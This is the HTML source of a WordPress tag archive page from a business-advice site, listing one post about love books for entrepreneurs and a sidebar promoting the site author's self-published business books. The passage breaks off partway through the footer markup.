<link rel="apple-touch-icon" href="https://alanaija.com/news/wp-content/uploads/2019/10/alanaija-logo-new.jpg" />
<meta name="msapplication-TileImage" content="https://alanaija.com/news/wp-content/uploads/2019/10/alanaija-logo-new.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- MailMunch for AlaNaija | -->
<!-- Paste this code right before the </head> tag on every page of your site. -->
<script src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-mailmunch-site-id="240303" async="async"></script>
</head>

<body data-rsssl=1 class="archive tag tag-be-my-valentinean-anthology tag-4326 wp-theme-Newspaper td-local-news wpb-js-composer js-comp-ver-4.12.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=blank&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-12033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-12033"><a href="https://alanaija.com/news/">HOME</a></li>
<li id="menu-item-11881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11881"><a href="#">ABOUT US</a></li>
<li id="menu-item-11882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11882"><a href="https://www.elearnafrik.com/course/">COURSES</a></li>
<li id="menu-item-11883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11883"><a href="https://alanaija.com/news/book-table/">BOOKS</a></li>
<li id="menu-item-11884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11884"><a href="https://www.shopdeygo.com">SELL</a></li>
<li id="menu-item-11886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11886"><a href="https://alanaija.com/news/wp-signup.php">ADS</a></li>
<li id="menu-item-11887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11887"><a href="https://www.elearnafrik.com/faqs/">FAQs</a></li>
<li id="menu-item-12032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12032"><a href="https://www.elearnafrik.com/contact/">CONTACT US</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://alanaija.com/news/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->

<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, January 18, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-primary-menu-1" class="top-header-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12033"><a href="https://alanaija.com/news/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11881"><a href="#">ABOUT US</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11882"><a href="https://www.elearnafrik.com/course/">COURSES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11883"><a href="https://alanaija.com/news/book-table/">BOOKS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11884"><a href="https://www.shopdeygo.com">SELL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11886"><a href="https://alanaija.com/news/wp-signup.php">ADS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11887"><a href="https://www.elearnafrik.com/faqs/">FAQs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12032"><a href="https://www.elearnafrik.com/contact/">CONTACT US</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12033"><a href="https://alanaija.com/news/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11881"><a href="#">ABOUT US</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11882"><a href="https://www.elearnafrik.com/course/">COURSES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11883"><a href="https://alanaija.com/news/book-table/">BOOKS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11884"><a href="https://www.shopdeygo.com">SELL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11886"><a href="https://alanaija.com/news/wp-signup.php">ADS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11887"><a href="https://www.elearnafrik.com/faqs/">FAQs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12032"><a href="https://www.elearnafrik.com/contact/">CONTACT US</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://alanaija.com/news/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://alanaija.com/news/"><span itemprop="title">Home</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Tags"><meta itemprop="url" content = "https://alanaija.com/news/avoid-divorce-in-marriage/">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Be my valentine:an anthology"><meta itemprop="url" content = "https://alanaija.com/news/avoid-divorce-in-marriage/">Be my valentine:an anthology</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: be my valentine:an anthology</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://alanaija.com/news/avoid-divorce-in-marriage/" rel="bookmark" title="5 Best-Selling Love Books Every Entrepreneur Reads To Avoid Divorce In Marriage"><img width="316" height="160" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2021/02/be-my-valentine-cover-image-316x160.jpg" alt="" title="5 Best-Selling Love Books Every Entrepreneur Reads To Avoid Divorce In Marriage"/></a></div>                <a href="https://alanaija.com/news/category/business-family-life/" class="td-post-category">Business &amp; Family Life</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/avoid-divorce-in-marriage/" rel="bookmark" title="5 Best-Selling Love Books Every Entrepreneur Reads To Avoid Divorce In Marriage">5 Best-Selling Love Books Every Entrepreneur Reads To Avoid Divorce In...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://alanaija.com/news/author/admin/">Gabriel Onyekawa, The Mind Disrupter!</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-02T09:40:00+00:00" >October 2, 2021</time></span>                <div class="td-module-comments"><a href="https://alanaija.com/news/avoid-divorce-in-marriage/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget mbt_featured_book"><div class="block-title"><span>Featured Books</span></div> <div class="mbt-featured-book-widget"> 					<div class="mbt-featured-book-widget-book">
						<h2 class="mbt-book-title widget-title"><a href="https://alanaija.com/news/books/hustlers-manual-start-and-run-your-own-business/">HUSTLERS MANUAL: The Smartest Way To Start And Run Your Own Business, Anywhere, Anytime</a></h2>
						<div class="mbt-book-images"><a href="https://alanaija.com/news/books/hustlers-manual-start-and-run-your-own-business/"><img alt="HUSTLERS MANUAL: The Smartest Way To Start And Run Your Own Business, Anywhere, Anytime" class="small mbt-book-image" src="https://alanaija.com/news/wp-content/uploads/2023/06/HUSTLERS-MANUAL-AMAZON-COVER-IMAGE-1-512x800.jpg"></a></div>
						<div class="mbt-book-blurb"><p>Are you tired of the traditional 9-to-5 grind? Do you dream of financial independence and the freedom to work from anywhere in the world? Look no further than "Hustlers Manual: The smartest way to start and run your own business anywhere, anytime" by <a href="https://www.amazon.com/s?i=digital-text&amp;rh=p_27%3AGabriel++Onyekawa&amp;s=relevancerank&amp;text=Gabriel++Onyekawa&amp;ref=dp_byline_sr_ebooks_1">Gabriel Onyekawa</a>.</p>
<p>In this game-changing e-book, Gabriel Onyekawa shares his proven strategies and insider secrets to help you kickstart your entrepreneurial journey and pave your path to success. Whether you're a budding entrepreneur or an experienced business owner, this manual is packed with invaluable wisdom that will transform the way you approach business.</p>
<p>Learn how to identify lucrative opportunities, create a solid business plan, and leverage technology to launch your venture with confidence. Gabriel Onyekawa provides step-by-step guidance on building your brand, developing a profitable online presence, and maximizing your revenue streams. Discover the power of automation, outsourcing, and smart systems that will allow you to scale your business while maintaining your freedom.</p>
<p>But it doesn't stop there. "Hustlers Manual" dives deep into the mindset of a successful entrepreneur. Uncover the secrets to cultivating a success-oriented mindset, overcoming challenges, and staying motivated throughout your entrepreneurial journey. Gabriel Onyekawa shares his personal stories of triumphs and failures, providing valuable lessons that will inspire and empower you to push past obstacles and achieve greatness.</p>
<p>What sets "Hustlers Manual" apart is its practicality. Every concept and strategy shared in this book is backed by real-world examples and actionable advice. Whether you're interested in starting an online business, exploring the world of e-commerce, or becoming a digital nomad, this manual equips you with the tools and knowledge to thrive in the ever-evolving business landscape.</p>
<p>It's time to break free from the conventional and embrace a life of entrepreneurial freedom. Don't miss out on this opportunity to learn from one of the brightest minds in business. Get your hands on "Hustlers Manual: The smartest way to start and run your own business anywhere, anytime" and unlock your true potential today.</p>
 <a href="https://alanaija.com/news/books/hustlers-manual-start-and-run-your-own-business/" class="mbt-read-more">More info →</a></div>						<div class="mbt-book-buybuttons"><div class="mbt-shadowbox-hidden"><div class="mbt-shadowbox mbt-buybuttons-shadowbox" id="mbt_buybutton_shadowbox_11821"><div class="mbt-shadowbox-title">Buy This Book Online</div><div class="mbt-book"><div class="mbt-book-buybuttons" style="width:362px"><div class="mbt-book-buybutton"><a href="http://www.amazon.com/dp/B0C9QLC8V1" target="_blank" rel="nofollow"><img src="https://alanaija.com/news/wp-content/plugins/mybooktable/styles/silver/kindle_button.png" border="0" alt="Buy from Amazon Kindle" /></a></div></div></div><img alt="HUSTLERS MANUAL: The Smartest Way To Start And Run Your Own Business, Anywhere, Anytime" class=" mbt-book-image" src="https://alanaija.com/news/wp-content/uploads/2023/06/HUSTLERS-MANUAL-AMAZON-COVER-IMAGE-1-512x800.jpg"><div style="clear:both"></div></div></div><div class="mbt-book-buybutton">	<div data-href="#mbt_buybutton_shadowbox_11821" class="mbt-shadowbox-buybutton mbt-shadowbox-inline">		<img src="https://alanaija.com/news/wp-content/plugins/mybooktable/styles/silver/shadowbox_button.png" border="0" alt="Buy now!" />	</div></div><div style="clear:both"></div></div>					</div>
									<div class="mbt-featured-book-widget-book">
						<h2 class="mbt-book-title widget-title"><a href="https://alanaija.com/news/books/what-i-wished-id-known-before-starting-my-first-business-paperback/">What I Wished I&#8217;d Known Before Starting My First Business (Paperback)</a></h2>
						<div class="mbt-book-images"><a href="https://alanaija.com/news/books/what-i-wished-id-known-before-starting-my-first-business-paperback/"><img alt="What I Wished I&#8217;d Known Before Starting My First Business (Paperback)" class="small mbt-book-image" src="https://alanaija.com/news/wp-content/uploads/2021/09/What-I-Wished-Id-Known-Before-Starting-My-First-Business-original-564x800.jpg"></a></div>
						<div class="mbt-book-blurb"><p>It is quite unfortunate that many business people struggle in futility trying to solve their business problems. But, they know they can’t solve these problems on their own. They need a guide. This book offers you the guidance you need in your business. You need a BUSINESS GUIDE who will help you rebrand your mindset on how to successfully navigate the ship of your brand (Business or product). You need THIS BOOK! “What I Wished I’d Known Before Starting My First Business” reveals in a nutshell,</p>
<p>The lies they told you about business.</p>
<p>How to spot a fake business that can spoil your name, waste your money, deplete your energy, and mar your integrity.</p>
<p>Why do so few businesses grow and become profitable?</p>
<p>A COMPLETE breakdown of what business is that no business school will teach you.</p>
<p>27 uncommon ways to easily organize yourself for business success and make money on auto-pilot.</p>
<p>24 reasons your customers/clients are leaving you and how to bulletproof yourself from such.</p>
<p>And lots more!</p>
<p>Use these timeless principles and establish strategic supremacy in the marketplace, anywhere, anytime, around the globe, and thank me later!</p>
<p>For More FREE and PREMIUM BUSINESS Information, check out: <a href="http://alanaija.com">www.alanaija.com</a></p>
 <a href="https://alanaija.com/news/books/what-i-wished-id-known-before-starting-my-first-business-paperback/" class="mbt-read-more">More info →</a></div>						<div class="mbt-book-buybuttons"><div class="mbt-shadowbox-hidden"><div class="mbt-shadowbox mbt-buybuttons-shadowbox" id="mbt_buybutton_shadowbox_11717"><div class="mbt-shadowbox-title">Buy This Book Online</div><div class="mbt-book"><div class="mbt-book-buybuttons" style="width:362px"><div class="mbt-book-buybutton"><a href="http://www.amazon.com/dp/978572204X" target="_blank" rel="nofollow"><img src="https://alanaija.com/news/wp-content/plugins/mybooktable/styles/silver_compli/amazon_button.png" border="0" alt="Buy from Amazon" /></a></div></div></div><img alt="What I Wished I&#8217;d Known Before Starting My First Business (Paperback)" class=" mbt-book-image" src="https://alanaija.com/news/wp-content/uploads/2021/09/What-I-Wished-Id-Known-Before-Starting-My-First-Business-original-564x800.jpg"><div style="clear:both"></div></div></div><div class="mbt-book-buybutton">	<div data-href="#mbt_buybutton_shadowbox_11717" class="mbt-shadowbox-buybutton mbt-shadowbox-inline">		<img src="https://alanaija.com/news/wp-content/plugins/mybooktable/styles/silver/shadowbox_button.png" border="0" alt="Buy now!" />	</div></div><div style="clear:both"></div></div>					</div>
									<div class="mbt-featured-book-widget-book">
						<h2 class="mbt-book-title widget-title"><a href="https://alanaija.com/news/books/before-starting-my-first-business/">What I Wished I&#8217;d Known Before Starting My First Business By Gabriel Onyekawa</a></h2>
						<div class="mbt-book-images"><a href="https://alanaija.com/news/books/before-starting-my-first-business/"><img alt="What I Wished I&#8217;d Known Before Starting My First Business By Gabriel Onyekawa" class="small mbt-book-image" src="https://alanaija.com/news/wp-content/uploads/2021/09/What-I-Wished-Id-Known-Before-Starting-My-First-Business-original-564x800.jpg"></a></div>
						<div class="mbt-book-blurb"><p>It is quite unfortunate that many business people struggle in futility trying to solve their business problems. But, they know they can’t solve these problems on their own. They need a guide. This book offers you the guidance you need in your business.</p>
<p>You need a BUSINESS GUIDE who will help you rebrand your mindset on how to successfully navigate the ship of your brand (Business or product).</p>
<p>You need THIS BOOK!</p>
<p><strong><b> </b></strong><strong><b>“What I Wished I’d Known Before Starting My First Business”</b></strong> reveals in a nutshell,</p>
<p><em><i>The lies they told you about business.</i></em></p>
<p><em><i> </i></em><em><i>How to spot a fake business that can spoil your name, waste your money, deplete your energy, and mar your integrity.</i></em></p>
<p><em><i> </i></em><em><i>Why do so few businesses grow and become profitable</i></em><em><i>?</i></em></p>
<p><em><i> </i></em><em><i>A COMPLETE breakdown of what business is that no business school will teach you.</i></em></p>
<p><em><i> </i></em><em><i>27 uncommon ways to easily organize yourself for business success and make money on auto-pilot.</i></em></p>
<p><em><i> </i></em><em><i>24 reasons your customers/clients are leaving you and how to bulletproof yourself from such.</i></em></p>
<p><em><i> </i></em><em><i>And lots more!</i></em></p>
<p>Use these timeless principles and establish strategic supremacy in the marketplace, anywhere, anytime, around the globe, and thank me later!</p>
<p>For More FREE and PREMIUM BUSINESS Information, check out: <a href="http://www.alanaija.com"><u>www.alanaija.com</u></a></p>
 <a href="https://alanaija.com/news/books/before-starting-my-first-business/" class="mbt-read-more">More info →</a></div>						<div class="mbt-book-buybuttons"><div class="mbt-shadowbox-hidden"><div class="mbt-shadowbox mbt-buybuttons-shadowbox" id="mbt_buybutton_shadowbox_11511"><div class="mbt-shadowbox-title">Buy This Book Online</div><div class="mbt-book"><div class="mbt-book-buybuttons" style="width:362px"><div class="mbt-book-buybutton"><a href="http://www.amazon.com/dp/B09FG6YZDC" target="_blank" rel="nofollow"><img src="https://alanaija.com/news/wp-content/plugins/mybooktable/styles/silver/kindle_button.png" border="0" alt="Buy from Amazon Kindle" /></a></div></div></div><img alt="What I Wished I&#8217;d Known Before Starting My First Business By Gabriel Onyekawa" class=" mbt-book-image" src="https://alanaija.com/news/wp-content/uploads/2021/09/What-I-Wished-Id-Known-Before-Starting-My-First-Business-original-564x800.jpg"><div style="clear:both"></div></div></div><div class="mbt-book-buybutton">	<div data-href="#mbt_buybutton_shadowbox_11511" class="mbt-shadowbox-buybutton mbt-shadowbox-inline">		<img src="https://alanaija.com/news/wp-content/plugins/mybooktable/styles/silver/shadowbox_button.png" border="0" alt="Buy now!" />	</div></div><div style="clear:both"></div></div>					</div>
									<div class="mbt-featured-book-widget-book">
						<h2 class="mbt-book-title widget-title"><a href="https://alanaija.com/news/books/commanding-wealth-through-entrepreneurship/">Commanding Wealth Through Entrepreneurship</a></h2>
						<div class="mbt-book-images"><a href="https://alanaija.com/news/books/commanding-wealth-through-entrepreneurship/"><img alt="Commanding Wealth Through Entrepreneurship" class="small mbt-book-image" src="https://alanaija.com/news/wp-content/uploads/2019/01/commanding-wealth-through-entrepreneurship-cover-566x800.jpg"></a></div>
						<div class="mbt-book-blurb"><p>Thank you for your interest in buying this book. You made the best decision!</p>
<p>In this book, you will learn...</p>
<p>The fundamentals of entrepreneurship</p>
<p>The mindset of an entrepreneur</p>
<p>Business dynamics</p>
<p>How to raise capital for your business without borrowing or begging</p>
<p>What a business system is and how to build one</p>
<p>What a business vision is and how to generate a business vision</p>
<p>Hidden reasons why most businesses fail and how to overcome business failures without stress</p>
<p>How to establish your strategic supremacy in any business</p>
<p>Among others.</p>
<p>...You will never regret buying this book! (Mark my words!)</p>
 <a href="https://alanaija.com/news/books/commanding-wealth-through-entrepreneurship/" class="mbt-read-more">More info →</a></div>						<div class="mbt-book-buybuttons"><div class="mbt-shadowbox-hidden"><div class="mbt-shadowbox mbt-buybuttons-shadowbox" id="mbt_buybutton_shadowbox_11279"><div class="mbt-shadowbox-title">Buy This Book Online</div><div class="mbt-book"><div class="mbt-book-buybuttons" style="width:362px"><div class="mbt-book-buybutton"><a href="https://www.smashwords.com/books/view/1020928" target="_blank" rel="nofollow"><img src="https://alanaija.com/news/wp-content/plugins/mybooktable/styles/silver/smashwords_button.png" border="0" alt="Buy from Smashwords" /></a></div><div class="mbt-book-buybutton"><a href="http://www.amazon.com/dp/B07H5VP5HD" target="_blank" rel="nofollow"><img src="https://alanaija.com/news/wp-content/plugins/mybooktable/styles/silver/kindle_button.png" border="0" alt="Buy from Amazon Kindle" /></a></div><div class="mbt-book-buybutton"><div class="mbt-shadowbox-iframe" data-href="https://gum.co/gILAP?as_embed=true&amp;outbound_embed=true"><img src="https://alanaija.com/news/wp-content/plugins/mybooktable/styles/silver/gumroad_button.png" border="0" alt="Buy from Gumroad" /></div></div></div></div><img alt="Commanding Wealth Through Entrepreneurship" class=" mbt-book-image" src="https://alanaija.com/news/wp-content/uploads/2019/01/commanding-wealth-through-entrepreneurship-cover-566x800.jpg"><div style="clear:both"></div></div></div><div class="mbt-book-buybutton">	<div data-href="#mbt_buybutton_shadowbox_11279" class="mbt-shadowbox-buybutton mbt-shadowbox-inline">		<img src="https://alanaija.com/news/wp-content/plugins/mybooktable/styles/silver/shadowbox_button.png" border="0" alt="Buy now!" />	</div></div><div style="clear:both"></div></div>					</div>
				 </div> <div style="clear:both;"></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_3_696d4369da755_rand td-pb-border-top"  data-td-block-uid="td_uid_3_696d4369da755" ><script>var block_td_uid_3_696d4369da755 = new tdBlock();
block_td_uid_3_696d4369da755.id = "td_uid_3_696d4369da755";
block_td_uid_3_696d4369da755.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"EDITOR PICKS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_3_696d4369da755_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_3_696d4369da755.td_column_number = "1";
block_td_uid_3_696d4369da755.block_type = "td_block_7";
block_td_uid_3_696d4369da755.post_count = "3";
block_td_uid_3_696d4369da755.found_posts = "234";
block_td_uid_3_696d4369da755.header_color = "";
block_td_uid_3_696d4369da755.ajax_pagination_infinite_stop = "";
block_td_uid_3_696d4369da755.max_num_pages = "78";
tdBlocksArray.push(block_td_uid_3_696d4369da755);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>EDITOR PICKS</span></h4></div><div id=td_uid_3_696d4369da755 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://alanaija.com/news/day-1-vision-and-purpose/" rel="bookmark" title="Day 1: Vision and Purpose"><img width="100" height="70" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2024/05/ai-generated-8654459_1280-1-100x70.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2024/05/ai-generated-8654459_1280-1-100x70.jpg 100w, https://alanaija.com/news/wp-content/uploads/2024/05/ai-generated-8654459_1280-1-218x150.jpg 218w, https://alanaija.com/news/wp-content/uploads/2024/05/ai-generated-8654459_1280-1-845x580.jpg 845w" sizes="(max-width: 100px) 100vw, 100px" alt="vision and purpose image" title="Day 1: Vision and Purpose"/></a></div>
        <div class="item-details">
